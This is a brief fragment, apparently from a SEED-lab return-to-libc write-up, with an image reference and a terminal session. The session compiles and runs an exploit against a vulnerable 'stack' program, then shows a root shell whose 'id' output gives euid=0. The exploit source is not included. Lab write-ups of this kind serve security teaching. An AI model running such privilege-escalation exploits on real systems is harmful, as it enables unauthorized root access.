 $ rm badfile
$ gcc ret_to_libc_exploit.c -o exploit
$ ./exploit
$ ./stack
# ← Got the root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm) ...